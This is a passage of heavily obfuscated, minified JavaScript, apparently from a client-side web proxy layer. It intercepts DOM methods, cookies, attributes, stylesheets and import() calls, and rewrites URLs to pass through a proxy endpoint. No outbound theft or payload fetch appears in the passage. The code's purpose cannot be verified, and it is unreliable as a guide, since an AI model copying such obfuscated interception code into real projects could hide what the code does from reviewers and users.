0x0===bs[QZ(0x5c7)]&&(bs[QZ(0x5c7)]=b5[QZ(0x595)][QZ(0x7f8)]),bI=(bI=bs[QZ(0x5c7)])[QZ(0xc65)]('.')?bI[QZ(0x1b9)](0x1):bI,bm[QZ(0x7f8)]===b4[QZ(0x8cf)]&&(!bI||bm[QZ(0x7f8)][QZ(0x1f8)](bI)))return OI['A'][QZ(0x40e)](b5)[QZ(0x138)][QZ(0xb3)][QZ(0x29e)](this,bT,...bR);var bI;const bf=function(bi,bg,bV,bX,bQ){const Qq=QZ,bH=new URL((0x0,O3['EW'])(bg[Qq(0x17b)][Qq(0xae9)])?(0x0,O3['sH'])(bg[Qq(0x17b)][Qq(0xae9)])[Qq(0xe50)]:bg[Qq(0x17b)][Qq(0xae9)]);if(!bQ[Qq(0x4fd)]){if('/'===bH[Qq(0x1d2)])bQ[Qq(0x4fd)]='/';else{const bx=bH[Qq(0x1d2)][Qq(0x823)]('/')[Qq(0x1b9)](0x0,-0x1)[Qq(0x100d)]('/');bQ[Qq(0x4fd)]=bx||'/';}}return bQ[Qq(0x5c7)]||(bQ[Qq(0x5c7)]=bH[Qq(0x7f8)]),bQ[Qq(0x5c7)][Qq(0xc65)]('.')||(bQ[Qq(0x5c7)]='.'+bQ[Qq(0x5c7)]),((bk,bE,br,bP,bp)=>{const QL=Qq,bo=br[QL(0x4de)](bD=>bD[QL(0x25e)]===bP[QL(0x25e)]&&bD[QL(0x5c7)]===bP[QL(0x5c7)]&&bD[QL(0x4fd)]===bP[QL(0x4fd)]),bG=bo?bo[QL(0xc98)]:(0x0,O2['md'])(''[QL(0x5e1)](bP[QL(0x5c7)],';')[QL(0x5e1)](bP[QL(0x4fd)],';')[QL(0x5e1)](bP[QL(0x25e)]),(0x0,Cy['$o'])()),bM={'httpOnly':bP[QL(0x4ca)],'maxAge':bP[QL(0x31f)],'encode':bD=>bD};return bM[QL(0x4fd)]=function(bD,bB){const Qy=QL,bU=(0x0,O3['rI'])(bB,bD[Qy(0x8cf)]);if('v7'===bD[Qy(0xde0)])return'/'[Qy(0x5e1)](O3['lv'],'/')[Qy(0x5e1)](bD[Qy(0x8cf)],'/')[Qy(0x5e1)]((0x0,CV['Y_'])(bD[Qy(0xa1f)]),'/')[Qy(0x5e1)](bU);if('v8'===bD[Qy(0xde0)])return'/'[Qy(0x5e1)](O3['ep'],'/')[Qy(0x5e1)](bD[Qy(0x8cf)],'/')[Qy(0x5e1)]((0x0,CV['Y_'])(bD[Qy(0xa1f)]),'/')[Qy(0x5e1)](bU);if('v9'===bD[Qy(0xde0)])return'/'[Qy(0x5e1)](O3['ZM'],'/')[Qy(0x5e1)](bD[Qy(0x8cf)],'/')[Qy(0x5e1)](bU);if(Qy(0x857)===bD[Qy(0xde0)])return'/'[Qy(0x5e1)](O3['Ph'],'/')[Qy(0x5e1)](bD[Qy(0x8cf)],'/')[Qy(0x5e1)](bU);if(Qy(0xdd9)===bD[Qy(0xde0)])return'/'[Qy(0x5e1)](O3['g3'],'/')[Qy(0x5e1)](bD[Qy(0x8cf)],'/')[Qy(0x5e1)](bU);if(Qy(0xf3a)===bD[Qy(0xde0)])return'/'[Qy(0x5e1)](O3['qF'],'/')[Qy(0x5e1)](bD[Qy(0x8cf)],'/')[Qy(0x5e1)](bU);throw new Error(Qy(0xa1d)[Qy(0x5e1)](bD));}(bk,bP[QL(0x5c7)]),bM[QL(0x5c7)]=new URL((0x0,O5['aV'])(bE))[QL(0x7f8)],bp&&(bM[QL(0xff1)]=bp),bM[QL(0xe32)]=!0x0,bM[QL(0x419)]=QL(0x24d),bP[QL(0x472)]&&!isNaN(bP[QL(0x472)][QL(0x78c)]())&&(bM[QL(0x472)]=bP[QL(0x472)]),(0x0,Cq['l'])(bG,bP[QL(0x14e)],bM);})(bi,bV,bX,bQ);}(b4,b5,O0['A'][QZ(0x56a)],bd,bs);return OI['A'][QZ(0x40e)](b5)[QZ(0x138)][QZ(0xb3)][QZ(0x29e)](this,bf,...bR);}}),J7(b5,QG(0xd3c),QG(0x50d),function(bT){const Qh=QG;return OI['A'][Qh(0x40e)](b5)[Qh(0xd96)][Qh(0x29e)](this,(0x0,O2['md'])(bT));}),J7(b5,QG(0xbd1),QG(0x50d),function(bT){const QA=QG;return QA(0xf56)!=typeof bT&&(bT=b5[QA(0xf14)](bT)),OI['A'][QA(0x40e)](b5)[QA(0x6b2)][QA(0x29e)](this,(0x0,O2['md'])(bT));}),J7(b5,QG(0xd3c),QG(0x886),function(bT){const Ql=QG;return OI['A'][Ql(0x40e)](b5)[Ql(0x369)][Ql(0x29e)](this,(0x0,O2['md'])(bT));}),J7(b5,QG(0xd3c),QG(0x692),function(bT){const Qa=QG;return bT=(0x0,CA['w4'])(bT),OI['A'][Qa(0x40e)](b5)[Qa(0xe81)][Qa(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bT}));},bT=>bT),J7(b5,QG(0xd3c),QG(0x6a7),function(bT){const H0=QG;return bT=(0x0,CA['w4'])(bT),OI['A'][H0(0x40e)](b5)[H0(0xaa0)][H0(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bT}));},bT=>bT),J7(b5,QG(0xd3c),QG(0xbce),function(bT){const H1=QG;let bm=bT[H1(0x74b)]();if(0x0===bm[H1(0x7b9)])return OI['A'][H1(0x40e)](b5)[H1(0x2cf)][H1(0x29e)](this,'');const bz=/import\(['"](http.+?)['"]\)/g;bm[H1(0x31d)](bz)&&(bm=bm[H1(0x840)](bz,(bw,bd)=>{const H2=H1,bs=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bd,'kind':O3['MN'][H2(0xfc8)],'baseUrl':OI['A'][H2(0x40e)](b5)[H2(0x394)][H2(0x40e)][H2(0x8d7)](b5[H2(0xbd1)]),'endpoint':O0['A'][H2(0x56a)]});return H2(0x6aa)[H2(0x5e1)](bs,'\x27)');}));let bR=CF({'_window':b5,'protectUrlContext':b4,'html':bm,'docBaseUrl':OI['A'][H1(0x40e)](b5)[H1(0x394)][H1(0x40e)][H1(0x8d7)](this)})||bm;if(bm[H1(0xad5)](H1(0xfb0))&&bm[H1(0xad5)](H1(0xe67))&&!bm[H1(0xad5)](H1(0x33f))&&bR[H1(0xad5)](H1(0x33f))&&(bR=bR[H1(0x1b9)](0x0,bR[H1(0xca8)](H1(0x33f)))),!bm[H1(0xad5)]('\x0a')&&bm[H1(0xc65)](H1(0xf41))&&bm[H1(0x823)]('<')[H1(0x7b9)]-0x1==0x1&&!bm[H1(0xad5)](H1(0x1007))&&bR[H1(0x1f8)](H1(0x1007))&&(bR=bR[H1(0x1b9)](0x0,bR[H1(0xca8)](H1(0x1007)))),bm[H1(0xc65)](H1(0x66e))&&bm[H1(0x1f8)](H1(0x2fd))){const bw=H1(0x446)[H1(0x5e1)]((0x0,O2['md'])(H1(0xbbf)),'\x22>');bR=bR[H1(0x1b9)](0x0,bR[H1(0xca8)](bw)+bw[H1(0x7b9)]);}const bj=OI['A'][H1(0x40e)](b5)[H1(0x2cf)][H1(0x29e)](this,bR);return this[H1(0x660)]&&(J2(b5[H1(0xbd1)]),CK(this[H1(0x660)]),Ci(this[H1(0x660)]),OG[H1(0x89c)](this[H1(0x660)]),b5[H1(0xec8)]&&b5[H1(0xec8)]()),bj;}),J7(b5,QG(0xd3c),QG(0x6a6),function(bT){const H3=QG;return this[H3(0xbce)](bT+'\x0a');}),J7(b5,QG(0x7f3),QG(0x50d),function(bT){const H4=QG;return OI['A'][H4(0x40e)](b5)[H4(0x475)][H4(0x29e)](this,(0x0,O2['md'])(bT));}),J7(b5,QG(0x7f3),QG(0x692),function(bT){const H5=QG;return bT=(0x0,CA['w4'])(bT),OI['A'][H5(0x40e)](b5)[H5(0x863)][H5(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bT}));},bT=>bT),J7(b5,QG(0x7f3),QG(0x6a7),function(bT){const H6=QG;return bT=(0x0,CA['w4'])(bT),OI['A'][H6(0x40e)](b5)[H6(0xf04)][H6(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bT}));},bT=>bT),J7(b5,QG(0x577),QG(0xebd),function(bT,bm){const H7=QG;return H7(0x94f)!==bm?OI['A'][H7(0x40e)](b5)[H7(0xc2)][H7(0x29e)](this,bT,bm):OI['A'][H7(0x40e)](b5)[H7(0xc2)][H7(0x29e)](this,CF({'_window':b5,'protectUrlContext':b4,'html':bT}),bm);}),J8(b5,QG(0xddd),QG(0x225),{'get':function(){const H8=QG;for(var bT=arguments[H8(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][H8(0x40e)](b5)[H8(0x127)][H8(0x40e)][H8(0x29e)](this,...bm);return(0x0,O2['_'])(bR)?(0x0,O2['ks'])(bR):bR;},'set':function(bT){const H9=QG;bT=(0x0,O2['_'])(bT)?bT:(0x0,O2['md'])(bT);for(var bm=arguments[H9(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][H9(0x40e)](b5)[H9(0x3ae)][H9(0xb3)][H9(0x29e)](this,bT,...bz);}}),J9(b5,QG(0xddd),QG(0xd68),{'get':function(bT,bm){const HO=QG,bz=bT[bm];return bz?HO(0x7b9)===bm?bz:HO(0x31b)==typeof bz?bm===(null===(bR=b5[HO(0xecd)])||void 0x0===bR?void 0x0:bR[HO(0x7ce)])?function(){const HC=HO,bj=bz[HC(0x29e)](bT);return new b5[(HC(0xc73))](bj,{'get':function(bw,bd){const HJ=HC,bs=bw[bd];return bs?HJ(0xfda)===bd?function(){const Hb=HJ,bI=bs[Hb(0x29e)](bw);return bI?new Proxy(bI,{'get':function(bf,bi){const Hc=Hb,bg=bf[bi];return bg?Hc(0x14e)===bi?new Proxy(bg,{'get':function(bV,bX){const HK=Hc,bQ=bV[bX];if(!bQ)return bQ;if(HK(0x25e)===bX&&bQ[HK(0xc65)](HK(0xc96))){const bH=bQ[HK(0x1b9)](0x5);return(0x0,O2['_'])(bH)?HK(0xc96)+(0x0,O2['ks'])(bH):bQ;}return bQ;}}):Hc(0x31b)==typeof bg?bg[Hc(0xa73)](bf):bg:bg;}}):bI;}:HJ(0x31b)==typeof bs?bs[HJ(0xa73)](bw):bs:bs;}});}:bz[HO(0xa73)](bT):new b5[(HO(0xc73))](bz,{'get':function(bj,bw){const HT=HO,bd=bj[bw];if(!bd)return bd;if(HT(0x31b)==typeof bd)return bd[HT(0xa73)](bj);if(HT(0x25e)===bw&&bd[HT(0xc65)](HT(0xc96))){const bs=bd[HT(0x1b9)](0x5);return HT(0xc96)+((0x0,O2['_'])(bs)?(0x0,O2['ks'])(bs):bs);}return bd;}}):bz;var bR;}},null),J9(b5,QG(0xddd),QG(0x95b),{'get':function(bT,bm){const Hm=QG,bz=bT[bm];if(!bz)return bz;if(Hm(0x92b)===bm)return function(){const HR=Hm,bR=[];for(var bj=arguments[HR(0x7b9)],bw=new Array(bj),bd=0x0;bd<bj;bd++)bw[bd]=arguments[bd];return bw[HR(0x213)](bs=>{const Hj=HR;bR[Hj(0x6ec)]((0x0,O2['md'])(bs));}),bz[HR(0x8d7)](bT,[...bR]);};if(Hm(0xece)===bm)return function(bR){const Hw=Hm;return bz[Hw(0x8d7)](bT,[(0x0,O2['md'])(bR)]);};if(Hm(0x8bb)===bm)return function(){const Hd=Hm;for(var bR=arguments[Hd(0x7b9)],bj=new Array(bR),bw=0x0;bw<bR;bw++)bj[bw]=arguments[bw];const bd=bj[Hd(0xa60)](bs=>(0x0,O2['md'])(bs));return bz[Hd(0x8d7)](bT,[...bd]);};if(Hm(0xd9b)===bm)return function(bR,bj){const Hs=Hm;return bz[Hs(0x8d7)](bT,[(0x0,O2['md'])(bR),bj]);};if(Hm(0xa47)===bm)return function(bR,bj){const Hn=Hm;return bz[Hn(0x8d7)](bT,[(0x0,O2['md'])(bR),(0x0,O2['md'])(bj)]);};if(Hm(0x14e)===bm)return bz[Hm(0x823)]('\x20')[Hm(0xa60)](bR=>bR[Hm(0xd72)]())[Hm(0xa60)](bR=>(0x0,O2['_'])(bR)?(0x0,O2['ks'])(bR):bR)[Hm(0x100d)]('\x20');if(bm===b5[Hm(0xecd)][Hm(0x7ce)])return function(){const HI=Hm,bR=bz[HI(0x29e)](bT);return new b5[(HI(0xc73))](bR,{'get':function(bj,bw){const Hf=HI,bd=bj[bw];return bd?Hf(0xfda)===bw?function(){const Hi=Hf,bs=bd[Hi(0x29e)](bj);return bs?new b5[(Hi(0xc73))](bs,{'get':function(bI,bf){const Hg=Hi,bi=bI[bf];return bi?Hg(0x14e)===bf?(0x0,O2['_'])(bi)?(0x0,O2['ks'])(bi):bi:Hg(0x31b)==typeof bi?bi[Hg(0xa73)](bI):bi:bi;}}):bs;}:Hf(0x31b)==typeof bd?bd[Hf(0xa73)](bj):bd:bd;}});};if(Hm(0xf56)==typeof bm){const bR=parseInt(bm);if(!isNaN(bR))return(0x0,O2['_'])(bz)?(0x0,O2['ks'])(bz):bz;}return Hm(0x31b)==typeof bz?bz[Hm(0xa73)](bT):bz;},'set':function(bT,bm,bz){const HV=QG;return HV(0x14e)===bm&&(bz=bz[HV(0x823)]('\x20')[HV(0xa60)](bR=>bR[HV(0xd72)]())[HV(0xa60)](bR=>(0x0,O2['_'])(bR)?bR:(0x0,O2['md'])(bR))[HV(0x100d)]('\x20')),bT[bm]=bz,!0x0;}},function(bT){const HX=QG;return bT=bT[HX(0x823)]('\x20')[HX(0xa60)](bm=>bm[HX(0xd72)]())[HX(0xa60)](bm=>(0x0,O2['md'])(bm))[HX(0x100d)]('\x20'),OI['A'][HX(0x40e)](b5)[HX(0x532)][HX(0x29e)](this,HX(0x1011),bT),bT;},()=>!0x0),J8(b5,QG(0xddd),QG(0xfc0),{'get':function(){const HQ=QG;for(var bT=arguments[HQ(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];return OI['A'][HQ(0x40e)](b5)[HQ(0x3ae)][HQ(0x40e)][HQ(0x29e)](this,...bm)[HQ(0x823)]('\x20')[HQ(0xa60)](bR=>bR[HQ(0xd72)]())[HQ(0xa60)](bR=>(0x0,O2['_'])(bR)?(0x0,O2['ks'])(bR):bR)[HQ(0x100d)]('\x20');},'set':function(bT){const HH=QG,bm=bT[HH(0x823)]('\x20')[HH(0xa60)](bw=>bw[HH(0xd72)]())[HH(0xa60)](bw=>(0x0,O2['md'])(bw))[HH(0x100d)]('\x20');for(var bz=arguments[HH(0x7b9)],bR=new Array(bz>0x1?bz-0x1:0x0),bj=0x1;bj<bz;bj++)bR[bj-0x1]=arguments[bj];return OI['A'][HH(0x40e)](b5)[HH(0x3ae)][HH(0xb3)][HH(0x29e)](this,bm,...bR);}}),J7(b5,QG(0xddd),QG(0xc82),function(bT){const Hx=QG;return OI['A'][Hx(0x40e)](b5)[Hx(0xeed)][Hx(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bT}));}),J7(b5,QG(0xddd),QG(0xa39),function(bT){const Hk=QG;if(bT[Hk(0xc65)](Hk(0xc96))){const bz=bT[Hk(0x1b9)](0x5)[Hk(0xd8)]();(0x0,O2['_'])(bz)||(bT=Hk(0xc96)+(0x0,O2['md'])(bz));}let bm='';return bm=Hk(0x7cf)===bT||Hk(0x7b)===bT||Hk(0xe06)===bT?OI['A'][Hk(0x40e)](b5)[Hk(0xa3)][Hk(0x29e)](this,(0x0,O2['md'])(bT)):OI['A'][Hk(0x40e)](b5)[Hk(0xa3)][Hk(0x29e)](this,bT),bm?('id'===bT&&(0x0,O2['_'])(bm)?bm=(0x0,O2['ks'])(bm):Hk(0x1011)===bT?bm=bm[Hk(0x823)]('\x20')[Hk(0xa60)](bR=>bR[Hk(0xd72)]())[Hk(0xa60)](bR=>(0x0,O2['_'])(bR)?(0x0,O2['ks'])(bR):bR)[Hk(0x100d)]('\x20'):Hk(0x3cc)===bT||Hk(0x51c)===bT?Hk(0xf56)==typeof bm&&bm[Hk(0xc65)](Hk(0xdf2))&&(bm=bm[Hk(0x1b9)](0x3)):((()=>!!(Hk(0x761)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0x72e)===bT&&(0x0,O3['EW'])(bm)||Hk(0xcf)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0x72e)===bT&&(0x0,O3['EW'])(bm)||Hk(0xa21)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0x72e)===bT&&(0x0,O3['EW'])(bm)||Hk(0x75e)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0xae9)===bT&&(0x0,O3['EW'])(bm)||'a'===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0xae9)===bT&&(0x0,O3['EW'])(bm)||Hk(0x77b)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0x72e)===bT&&(0x0,O3['EW'])(bm)||Hk(0x151)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0x72e)===bT&&(0x0,O3['EW'])(bm)||Hk(0xd87)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0x796)===bT&&(0x0,O3['EW'])(bm)))())?bm=(0x0,O3['sH'])(bm)[Hk(0xe50)]:Hk(0xcf)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0x76c)===bT||Hk(0x151)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0x76c)===bT?bm=CY(bm):Hk(0xd87)===this[Hk(0x4ed)][Hk(0xd8)]()&&Hk(0xb43)===bT&&(0x0,O2['_'])(bm)||this[Hk(0x4ed)][Hk(0xd8)]()[Hk(0xc65)](Hk(0x4bf))&&Hk(0x151)===bT&&(0x0,O2['_'])(bm)||Hk(0x280)===bT&&(0x0,O2['_'])(bm)?bm=(0x0,O2['ks'])(bm):Hk(0x20d)===bT&&(0x0,O2['_'])(bm)?bm=(0x0,O2['xE'])(bm):Hk(0x999)===bT&&(bm=CW(bm)),Hk(0x5e3)===bT&&(bm=(0x0,CN['H'])(bm)),bm):bm;}),J7(b5,QG(0xddd),QG(0x886),function(bT){const HE=QG;return OI['A'][HE(0x40e)](b5)[HE(0x3fa)][HE(0x29e)](this,(0x0,O2['md'])(bT));}),J7(b5,QG(0xddd),QG(0x2ef),function(bT){const Hr=QG;if(bT[Hr(0xc65)](Hr(0xc96))){const bm=bT[Hr(0x1b9)](0x5)[Hr(0xd8)]();(0x0,O2['_'])(bm)||(bT=Hr(0xc96)+(0x0,O2['md'])(bm));}return OI['A'][Hr(0x40e)](b5)[Hr(0x998)][Hr(0x29e)](this,bT);}),J8(b5,QG(0xddd),'id',{'get':function(){const HP=QG;for(var bT=arguments[HP(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][HP(0x40e)](b5)[HP(0xef0)][HP(0x40e)][HP(0x29e)](this,...bm);return(0x0,O2['_'])(bR)?(0x0,O2['ks'])(bR):bR;},'set':function(bT){const Hp=QG;Hp(0xf56)!=typeof bT&&(bT=b5[Hp(0xf14)](bT)),CM(b5,bT);for(var bm=arguments[Hp(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][Hp(0x40e)](b5)[Hp(0xef0)][Hp(0xb3)][Hp(0x29e)](this,(0x0,O2['md'])(bT),...bz);}}),J8(b5,QG(0xddd),QG(0x1da),{'get':function(){const Ho=QG;for(var bT=arguments[Ho(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][Ho(0x40e)](b5)[Ho(0xc81)][Ho(0x40e)][Ho(0x29e)](this,...bm);return Ho(0x5e3)===this[Ho(0x4ed)][Ho(0xd8)]()?(0x0,CH['sR'])(bR):bR;},'set':function(bT){const HG=QG;for(var bm=arguments[HG(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];if(HG(0x5e3)===this[HG(0x4ed)][HG(0xd8)]())return OI['A'][HG(0x40e)](b5)[HG(0xc81)][HG(0xb3)][HG(0x29e)](this,(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bT}),...bz);if(HG(0xa21)===this[HG(0x4ed)][HG(0xd8)]())return OI['A'][HG(0x40e)](b5)[HG(0xc81)][HG(0xb3)][HG(0x29e)](this,bT,...bz);const bj=bT[HG(0x74b)]();return this instanceof b5[HG(0xa4c)]&&bj[HG(0xad5)](HG(0x1ae))?OI['A'][HG(0x40e)](b5)[HG(0xc81)][HG(0xb3)][HG(0x29e)](this,bT,...bz):OI['A'][HG(0x40e)](b5)[HG(0xc81)][HG(0xb3)][HG(0x29e)](this,CF({'_window':b5,'protectUrlContext':b4,'html':bT}),...bz);}}),J8(b5,QG(0xddd),QG(0x409),{'get':function(){const HM=QG;for(var bT=arguments[HM(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][HM(0x40e)](b5)[HM(0x53f)][HM(0x40e)][HM(0x29e)](this,...bm);return HM(0x5e3)===this[HM(0x4ed)][HM(0xd8)]()?(0x0,CH['sR'])(bR):bR;},'set':function(bT){const HD=QG,bm=bT[HD(0x74b)]();for(var bz=arguments[HD(0x7b9)],bR=new Array(bz>0x1?bz-0x1:0x0),bj=0x1;bj<bz;bj++)bR[bj-0x1]=arguments[bj];return this instanceof b5[HD(0xa4c)]&&bm[HD(0xad5)](HD(0x1ae))?OI['A'][HD(0x40e)](b5)[HD(0x53f)][HD(0xb3)][HD(0x29e)](this,bT,...bR):OI['A'][HD(0x40e)](b5)[HD(0x53f)][HD(0xb3)][HD(0x29e)](this,CF({'_window':b5,'protectUrlContext':b4,'html':bT}),...bR);}}),J7(b5,QG(0xddd),QG(0x1d7),function(bT,bm){const Ht=QG;return OI['A'][Ht(0x40e)](b5)[Ht(0x892)][Ht(0x29e)](this,bT,this instanceof b5[Ht(0x9f0)]&&Ht(0x5e3)!==this[Ht(0x4ed)][Ht(0xd8)]()?CF({'_window':b5,'protectUrlContext':b4,'html':bm}):(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bm}));}),J7(b5,QG(0xddd),QG(0x692),function(bT){const HB=QG;return bT=(0x0,CA['w4'])(bT),OI['A'][HB(0x40e)](b5)[HB(0x30c)][HB(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bT}));},bT=>bT),J7(b5,QG(0xddd),QG(0x6a7),function(bT){const HU=QG;return bT=(0x0,CA['w4'])(bT),OI['A'][HU(0x40e)](b5)[HU(0x5ab)][HU(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bT}));},bT=>bT),J7(b5,QG(0xddd),QG(0x2b8),function(bT){const HW=QG;if(bT[HW(0xc65)](HW(0xc96))){const bm=bT[HW(0x1b9)](0x5)[HW(0xd8)]();(0x0,O2['_'])(bm)||(bT=HW(0xc96)+(0x0,O2['md'])(bm));}return OI['A'][HW(0x40e)](b5)[HW(0xfec)][HW(0x29e)](this,bT);}),J7(b5,QG(0xddd),QG(0xbd7),function(bT){const HN=QG;return!!bT&&OI['A'][HN(0x40e)](b5)[HN(0xa7c)][HN(0x29e)](this,(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bT}));});const b6=[QG(0xc1a),QG(0x357),QG(0xce4),QG(0xa19),QG(0x39d),QG(0x916),QG(0x14b)],b7=['id',QG(0x1011),QG(0x51c),QG(0x3cc),QG(0x72e),QG(0xf1f),QG(0x76c),QG(0xae9),QG(0x112),'as',QG(0xf85),QG(0xc4c),QG(0x547),QG(0x280),QG(0x20d),QG(0x7cf),QG(0x7b),QG(0xe06),QG(0x5e3),...b6];J7(b5,QG(0xddd),QG(0xdc8),function(bT,bm){const Hu=QG;bT=bT[Hu(0xd8)]();let bz=String(bm);const bR=this[Hu(0x4ed)][Hu(0xd8)]();if('id'!==bT||(0x0,O2['_'])(bz)){if(Hu(0x1011)===bT)bz=bz[Hu(0x823)]('\x20')[Hu(0xa60)](bw=>bw[Hu(0xd72)]())[Hu(0xa60)](bw=>(0x0,O2['md'])(bw))[Hu(0x100d)]('\x20');else{if(Hu(0x3cc)===bT||Hu(0x51c)===bT)bz=Hu(0xdf2)+bz;else{if(Hu(0x761)===bR)Hu(0x72e)===bT?bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][Hu(0x85c)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]}):Hu(0xf1f)===bT&&(bz=Hu(0x7fe)[Hu(0x5e1)](CD,Hu(0x165))[Hu(0x5e1)]((0x0,O3['Wq'])({'protectUrlContext':b4,'url':O0['A'][Hu(0x56a)]+Hu(0xea5),'kind':O3['MN'][Hu(0xfc8)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]}),Hu(0x103))[Hu(0x5e1)]((0x0,CB['x'])()['id'],Hu(0xb15))+CF({'_window':b5,'protectUrlContext':b4,'html':bz}));else{if(Hu(0xcf)!==bR&&Hu(0x522)!==bR||Hu(0x72e)!==bT){if(Hu(0xcf)!==bR&&Hu(0x522)!==bR||Hu(0x76c)!==bT){if(Hu(0xa21)===bR&&Hu(0x72e)===bT)bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][Hu(0xfc8)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]});else{if(Hu(0x75e)===bR){var bj;const bw=Hu(0x112)===bT?bz:null===(bj=OI['A'][Hu(0x40e)](b5)[Hu(0xa3)][Hu(0x29e)](this,Hu(0x112)))||void 0x0===bj?void 0x0:bj[Hu(0xd8)](),bd=Hu(0xae9)===bT?bz:OI['A'][Hu(0x40e)](b5)[Hu(0xa3)][Hu(0x29e)](this,Hu(0xae9)),bs='as'===bT?bz:OI['A'][Hu(0x40e)](b5)[Hu(0xa3)][Hu(0x29e)](this,'as'),bI=Hu(0x511)===bw||Hu(0x734)===bw&&Hu(0x5e3)===bs?O3['MN'][Hu(0x3f7)]:Hu(0x734)===bw&&Hu(0xa21)===bs?O3['MN'][Hu(0xfc8)]:O3['MN'][Hu(0x77f)];Hu(0xae9)===bT?bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':bI,'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]}):bd&&OI['A'][Hu(0x40e)](b5)[Hu(0xe22)][Hu(0xb3)][Hu(0x29e)](this,(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bd,'kind':bI,'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]}));}else{if('a'!==bR||Hu(0xae9)!==bT||(0x0,O3['EW'])(bz)){if('a'===bR&&Hu(0x547)===bT&&Hu(0xf56)==typeof bz)bT=Hu(0xc96)+(0x0,O2['md'])(Hu(0x547));else{if(Hu(0x77b)!==bR||Hu(0x72e)!==bT&&Hu(0xc4c)!==bT||(0x0,O3['EW'])(bz)){if(Hu(0x151)!==bR||Hu(0x72e)!==bT||(0x0,O3['EW'])(bz)){if(Hu(0x151)===bR&&Hu(0x76c)===bT)bz=CS({'protectUrlContext':b4,'srcset':bz,'endpoint':O0['A'][Hu(0x56a)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)])});else{if(Hu(0xd87)!==bR||Hu(0x796)!==bT||(0x0,O3['EW'])(bz))Hu(0xd87)!==bR||Hu(0xb43)!==bT||(0x0,O2['_'])(bz)||[Hu(0x61e),Hu(0x250),Hu(0x6e5),Hu(0x3f3)][Hu(0xad5)](bz)||(bz=(0x0,O2['md'])(bz));else{const bf=OI['A'][Hu(0x40e)](b5)[Hu(0xa3)][Hu(0x29e)](this,Hu(0xb43));bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':Hu(0x61e)===bf?O3['MN'][Hu(0x7eb)]:O3['MN'][Hu(0x85c)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]});}}}else bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][Hu(0x77f)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]});}else bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][Hu(0x77f)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]});}}else 